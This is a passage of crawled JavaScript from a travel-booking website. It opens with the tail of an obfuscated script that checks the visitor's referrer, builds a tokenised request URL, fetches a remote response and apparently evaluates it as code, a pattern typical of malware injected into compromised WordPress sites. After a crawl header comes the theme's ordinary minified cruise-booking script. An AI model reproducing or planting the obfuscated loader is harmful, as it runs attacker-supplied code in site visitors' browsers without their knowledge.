vWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/cruises.js?ver=1767091210
body_size: 9327
content:
(function($){"use strict";var bookyourtravel_cruises;$(document).ready(function(){bookyourtravel_cruises.init()});bookyourtravel_cruises={init:function(){if($(".cruise_calendar .booking_form_controls_holder").length>0){$(".more-information").slideUp();$(".more-info-cruise").on('click',function(e){var moreInformationDiv=$(this).closest("li").find(".more-information");var txt=(moreInformationDiv.is(":visible")?window.moreInfoText:window.lessInfoText);$(this).text(txt);moreInformationDiv.stop(!0,!0).slideToggle("slow");e.preventDefault()});$("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",theme:"light_square"});$(".book-cruise-select-dates").unbind("click");$(".book-cruise-select-dates").on("click",function(e){e.preventDefault();var cabinTypeId=$(this).attr("id").replace("book-cruise-","");window.cabinTypeId=cabinTypeId;$("#booking-form-calendar .loading").parent().show();if(window.bookingRequest!==undefined&&window.bookingRequest.selectedTime>0&&window.bookingRequest.cabinTypeId!==undefined){bookyourtravel_cruises.resetTheForm()}else{bookyourtravel_cruises.initBookingRequestObject();bookyourtravel_cruises.initBookingFormControls()}
$(".book-cruise-select-dates").show();$(this).hide();$("#cabin_type_"+window.bookingRequest.cabinTypeId+" .booking_form_controls").show();$(".cruise_calendar").appendTo($("#cabin_type_"+window.bookingRequest.cabinTypeId+" .booking_form_controls"));$(".cruise_calendar").show();bookyourtravel_cruises.prepareBookingScreen();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500)})}
if($("[data-cruise-id]").length>0){bookyourtravel_cruises.populateCruisePrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='cruise']").length>0){bookyourtravel_scripts.populateLocationPrices("cruise")}},populateCruisePrices:function(){if($("[data-cruise-id]").length>0){var cruiseItems=$("[data-cruise-id]");$.each(cruiseItems,function(){if(!$(this).hasClass('skip-ajax-call')){var cruiseId=parseInt($(this).data("cruise-id"));var price=0;if($("[data-cruise-id='"+cruiseId+"'] .price .amount").length>0){$("[data-cruise-id='"+cruiseId+"'] .price .amount").html("");$("[data-cruise-id='"+cruiseId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"cruise_id":cruiseId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){price=JSON.parse(data);$("[data-cruise-id='"+cruiseId+"'] .item_price").show();$("[data-cruise-id='"+cruiseId+"'] .price .curr").html(window.currencySymbol);$("[data-cruise-id='"+cruiseId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-cruise-id='"+cruiseId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'cruises')}}})}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.cabinTypeId=window.cabinTypeId;window.bookingRequest.cabinTypeTitle=$("li#cabin_type_"+window.cabinTypeId+" .cabin_type h3").html();window.bookingRequest.extraItems={};window.bookingRequest.adults=1;window.bookingRequest.children=0;window.bookingRequest.people=1;window.bookingRequest.units=1;if(window.requestedCabins>0){window.bookingRequest.units=window.requestedCabins}
window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalCruiseOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=window.cruiseDurationDays;window.bookingRequest.selectedDate=null;window.bookingRequest.selectedTime=null;window.bookingRequest.maxAdults=0;window.bookingRequest.maxChildren=0;window.bookingRequest.minAdults=0;window.bookingRequest.minChildren=0;window.bookingRequest.maxAdults=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .max_adult_count").val());window.bookingRequest.maxChildren=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .max_child_count").val());if($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_adult_count").length>0){window.bookingRequest.minAdults=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_adult_count").val())}
if($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_child_count").length>0){window.bookingRequest.minChildren=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_child_count").val())}
if(window.bookingRequest.maxAdults<=0){window.bookingRequest.maxAdults=1}
if(window.bookingRequest.minAdults>window.bookingRequest.maxAdults){window.bookingRequest.minAdults=window.bookingRequest.maxAdults}else if(window.bookingRequest.minAdults<=0){window.bookingRequest.minAdults=1}
if(window.bookingRequest.minChildren>window.bookingRequest.maxChildren){window.bookingRequest.minChildren=window.bookingRequest.maxChildren}else if(window.bookingRequest.minChildren<0){window.bookingRequest.minChildren=0}},initBookingFormControls:function(){var selectedStr="";var exceptionNoteStr=(window.cruiseCountChildrenStayFree>0?" *":"");$("#selected_date").val("");$(".extra_item_quantity").val("0");$("#cruise_date_span").html("");$("#cruise_date").val("");$(".dates_row").hide();$(".price_row").hide();$(".deposits_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$("table.extra_items_price_breakdown tbody").html("");$("#booking_form_adults option").remove();if($("#booking_form_adults option").length===0){var i=window.bookingRequest.minAdults;for(i=window.bookingRequest.minAdults;i<=window.bookingRequest.maxAdults;i+=1){selectedStr=(i===1?"selected":"");$("<option "+selectedStr+">").val(i).text(i).appendTo("#booking_form_adults")}}
if(window.bookingRequest.minAdults>0){window.bookingRequest.adults=parseInt(window.bookingRequest.minAdults);$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr)}
if(window.bookingRequest.maxChildren>0){var j=window.bookingRequest.minChildren;$("#booking_form_children option").remove();if($("#booking_form_children option").length===0){for(j=window.bookingRequest.minChildren;j<=window.bookingRequest.maxChildren;j+=1){selectedStr=(j===window.bookingRequest.minChildren?"selected":"");$("<option "+selectedStr+">").val(j).text(j).appendTo("#booking_form_children")}}
if(window.bookingRequest.minChildren>0){window.bookingRequest.children=parseInt(window.bookingRequest.minChildren);window.bookingRequest.adults=parseInt($("#booking_form_adults").val());$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr)}
$("#booking_form_children").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.children){window.bookingRequest.children=parseInt($(this).val());window.bookingRequest.adults=1;if($("#booking_form_adults")&&$("#booking_form_adults").val()){window.bookingRequest.adults=parseInt($("#booking_form_adults").val())}
$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr);bookyourtravel_cruises.determineBillablePeople();bookyourtravel_cruises.buildRatesTable()}})}else{$(".booking_form_children_div").hide();$(".booking_form_adults_div").removeClass("one-half").addClass("full-width");$("label[for='booking_form_adults']").html(window.peopleCountLabel)}
$("#booking_form_adults").off("change");$("#booking_form_adults").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.adults){window.bookingRequest.adults=parseInt($(this).val());window.bookingRequest.children=0;if($("#booking_form_children")&&$("#booking_form_children").val()){window.bookingRequest.children=parseInt($("#booking_form_children").val())}
bookyourtravel_cruises.determineBillablePeople();$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr);bookyourtravel_cruises.buildRatesTable()}});bookyourtravel_cruises.determineBillablePeople();$("#booking_form_children").val(window.bookingRequest.children);$("#booking_form_adults").val(window.bookingRequest.adults)},determineBillablePeople:function(){var billable_children=window.bookingRequest.children;if(window.cruiseIsPricePerPerson&&window.bookingRequest.children>0){billable_children=window.bookingRequest.children-window.cruiseCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0)}
window.bookingRequest.people=billable_children+window.bookingRequest.adults},prepareBookingScreen:function(){$(".toggle_breakdown").unbind("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});$(".booking-commands").hide();$("#booking_form_adults").uniform();$("#booking_form_children").uniform();$(".extra_item_quantity").uniform();$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_cruises.bindResetButton();bookyourtravel_cruises.bindNextButton();bookyourtravel_cruises.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_cruises.populateAvailableCruiseDates(bookyourtravel_cruises.checkPreselectedCruiseDateAndPopulateAccordingly,!0,!0)},checkPreselectedCruiseDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom&&window.availableCruiseDates&&window.availableCruiseDates.indexOf(window.bookingRequest.requestedDateFrom)>=0){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());bookyourtravel_cruises.selectCruiseDate(timeFrom,window.bookingRequest.requestedDateFrom)}
$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();bookyourtravel_cruises.setupCabinsDropdown();if($(".booking_form_datepicker")!==undefined&&$(".booking_form_datepicker").hasClass("hasDatepicker")){bookyourtravel_cruises.refreshDatePicker()}else{bookyourtravel_cruises.bindCruiseDatePicker()}},setupCabinsDropdown:function(){var i=0;if($("#booking_form_cabins option").length===0){for(i=1;i<=window.bookingRequest.maxCabins;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_cabins")}
$("#booking_form_cabins").uniform()}else{$("#booking_form_cabins option").remove();for(i=1;i<=window.bookingRequest.maxCabins;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_cabins")}
$.uniform.update("#booking_form_cabins")}
$("#booking_form_cabins").off("change");$("#booking_form_cabins").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.units){window.bookingRequest.units=parseInt($(this).val());$("span.rooms_text").html(window.bookingRequest.units);$.uniform.update("#booking_form_cabins");bookyourtravel_cruises.buildRatesTable()}});$("#booking_form_cabins").val(window.bookingRequest.units)},populateAvailableCruiseDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
var dateArray=[];if(window.availableCruiseDates!==undefined&&window.availableCruiseDates.length>0){delete window.availableCruiseDates}
window.availableCruiseDates=[];var startDate=new Date();if(window.minCruiseDate>0&&window.minCruiseDate>startDate){startDate=window.minCruiseDate}
var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_available_dates_ajax_request","cabins":window.bookingRequest.units,"cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var retrievedEntries=JSON.parse(data);var i=0;window.bookingRequest.maxCabins=1;var entry=null;var availableCabins=0;for(i=0;i<retrievedEntries.length;i+=1){entry=retrievedEntries[i];availableCabins=parseInt(entry.available_cabins)-parseInt(entry.booked_cabins);if(i===0){window.bookingRequest.maxCabins=availableCabins}else if(window.bookingRequest.maxCabins>availableCabins){window.bookingRequest.maxCabins=availableCabins}
if(entry.the_date!==null){dateArray.push(retrievedEntries[i].the_date)}}
window.availableCruiseDates=dateArray;if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},bindNextButton:function(){$(".book-cruise-proceed").unbind("click");$(".book-cruise-proceed").on("click",function(event){if(!window.cruiseIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_cruises.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_cruises.showCruiseBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},resetTheForm:function(){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-300},500);if(window.bookingRequest.selectedTime&&window.bookingRequest.selectedTime>0){delete window.bookingRequest}
bookyourtravel_cruises.initBookingRequestObject();bookyourtravel_cruises.initBookingFormControls();$.uniform.update("#booking_form_children");$.uniform.update("#booking_form_adults");$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").hide();$("#booking-form-calendar .loading").parent().hide();$(".book-cruise-select-dates").show();bookyourtravel_cruises.refreshDatePicker()},bindResetButton:function(){$(".book-cruise-reset").unbind("click");$(".book-cruise-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_cruises.resetTheForm()})},bindCancelButton:function(){$("#cancel-cruise-booking, .close-btn").unbind("click");$("#cancel-cruise-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_cruises.hideCruiseBookingForm();bookyourtravel_cruises.showCruiseScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_cruises.resetTheForm();$("#cruise-booking-form .error-summary").hide();$("#cruise-booking-form label.error").hide();$("#cruise-booking-form input.error").removeClass("error");$("#cruise-booking-form input, #cruise-booking-form textarea").val("");event.preventDefault()})},showCruiseScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showCruiseBookingForm:function(){$("body").addClass("modal-open");var adults=((window.bookingRequest.adults!==undefined&&window.bookingRequest.adults)?window.bookingRequest.adults:"1");var children=((window.bookingRequest.children!==undefined&&window.bookingRequest.children)?window.bookingRequest.children:"0");$(".booking_form_cruise_name_p").html(window.cruiseTitle);$(".booking_form_cabin_type_p").html(window.bookingRequest.cabinTypeTitle);$(".booking_form_cabin_count_p").html(window.bookingRequest.units);$(".booking_form_adults_p").html(adults);$(".booking_form_children_p").html(children);$(".booking_form_cruise_date_p").html(window.bookingRequest.selectedDate);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".cruise-booking-section").show();if(window.cruiseIsReservationOnly||!window.useWoocommerceForCheckout){$("#cruise-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#cruise-booking-form div.error-summary div p").html(message);$("#cruise-booking-form div.error-summary").show()}else{$("#cruise-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#cruise-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_cruises.processBooking()}});if($("#cruise-booking-form input[name='agree_gdpr']").length>0){$("#cruise-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
$("#submit-cruise-booking").on('click',function(e){e.preventDefault();if($("#cruise-booking-form").valid()){$("#cruise-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#cruise-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#cruise-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#cruise-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#cruise-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
if(!window.cruiseIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideCruiseBookingForm:function(){$("body").removeClass("modal-open");$(".cruise-booking-section").hide()},showCruiseConfirmationForm:function(){$(".cruise-confirmation-section").show()},destroyDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy")}},bindCruiseDatePicker:function(){if(window.minCruiseDate instanceof Date){var firstDayOfMonth=new Date(window.minCruiseDate.getFullYear(),window.minCruiseDate.getMonth(),1);window.minCruiseDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minCruiseDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);bookyourtravel_cruises.selectCruiseDate(selectedTime,dateText);$("#booking-form-calendar .loading").parent().hide()},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;bookyourtravel_cruises.populateAvailableCruiseDates(bookyourtravel_cruises.checkPreselectedCruiseDateAndPopulateAccordingly)},beforeShowDay:function(d){var dUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate());var selectedTime=null;if($("#cruise_date").val()){selectedTime=parseInt($("#cruise_date").val())}
if(window.availableCruiseDates){var dateTextToCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(dUtc===selectedTime){return[!1,"dp-hightlight dp-highlight-selected"]}
if($.inArray(dateTextToCompare,window.availableCruiseDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}
return[!0,"dp-highlight"]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDate=bookyourtravel_cruises.getSelectedCruiseDate();var cruiseDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var dataObj={"action":"cruise_process_booking_ajax_request","cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"cabin_count":window.bookingRequest.units,"extra_items":window.bookingRequest.extraItems,"cruise_date":cruiseDate,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_cruise_name_p").html(window.cruiseTitle);$(".confirm_cabin_type_p").html(window.bookingRequest.cabinTypeTitle);$(".confirm_cabin_count_p").html(window.bookingRequest.units);$(".confirm_cruise_name_div").addClass("one-half");$(".confirm_cabin_type_div").show();$(".confirm_cabin_count_div").show();$(".confirm_adults_p").html(window.bookingRequest.adults);$(".confirm_children_p").html(window.bookingRequest.children);$(".confirm_cruise_date_p").html(window.bookingRequest.selectedDate);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_cruises.hideCruiseBookingForm();bookyourtravel_cruises.showCruiseConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},selectCruiseDate:function(cruiseTime,cruiseDate){$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");$(".dates_row").show();$(".price_row").show();window.bookingRequest.selectedTime=cruiseTime;window.bookingRequest.selectedDate=cruiseDate;$("#cruise_date_span").html(cruiseDate);$("#cruise_date").val(cruiseTime);$("#duration_days_span").html(window.cruiseDurationDays);$("#duration_days").val(window.cruiseDurationDays);bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_cruises.buildRatesTable()},buildRatesTable:function(){var selectedTime=bookyourtravel_cruises.getSelectedCruiseTime();$(".price_row").show();$.uniform.update(".extra_item_quantity");$("table.booking_price_breakdown tbody").html("");if(selectedTime){$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());window.bookingRequest.totalPrice=0;window.bookingRequest.totalCruiseOnlyPrice=0;bookyourtravel_cruises.buildRatesTableStructure();bookyourtravel_cruises.buildRateRow(selectedTime)}},buildRatesTableStructure:function(){$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var colCount=3;var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";if(window.cruiseIsPricePerPerson){headerRow+="<th>"+window.adultCountLabel+"</th>";headerRow+="<th>"+window.pricePerAdultLabel+"</th>";if(window.bookingRequest.maxChildren>0){headerRow+="<th>"+window.childCountLabel+"</th>";headerRow+="<th>"+window.pricePerChildLabel+"</th>";colCount=7}else{colCount=5}}
headerRow+="<th>"+window.pricePerDayPerCabinLabel+"</th>";headerRow+="<th>"+window.pricePerDayLabel+"</th>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalLabel+"</th>";footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow)},buildRateRow:function(cruiseTime){var cruiseDate=bookyourtravel_scripts.convertLocalToUTC(new Date(cruiseTime));var theDate=cruiseDate.getFullYear()+"-"+(cruiseDate.getMonth()+1)+"-"+cruiseDate.getDate();var pricePerPeriod=0;var childPricePerPeriod=0;var totalPricePerPeriod=0;var billable_children=window.bookingRequest.children;var adults=window.bookingRequest.adults;var tableRow="";if(window.cruiseIsPricePerPerson){billable_children=window.bookingRequest.children-window.cruiseCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0)}
var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_get_day_price_ajax_request","cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var price_data=JSON.parse(data);if(price_data&&price_data.regular_price){window.bookingRequest.maxCabins=price_data.running_available_total-price_data.booked_cabins;bookyourtravel_cruises.setupCabinsDropdown();tableRow+="<tr>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,cruiseDate)+"</td>";pricePerPeriod=parseFloat(price_data.regular_price);childPricePerPeriod=parseFloat(price_data.regular_price_child);if(window.cruiseIsPricePerPerson){tableRow+="<td>"+adults+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerPeriod)+"</td>";if(window.bookingRequest.maxChildren>0){tableRow+="<td>"+window.bookingRequest.children+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(childPricePerPeriod)+"</td>"}}
if(window.cruiseIsPricePerPerson){totalPricePerPeriod=(pricePerPeriod*adults)+(childPricePerPeriod*billable_children)}else{totalPricePerPeriod=pricePerPeriod}
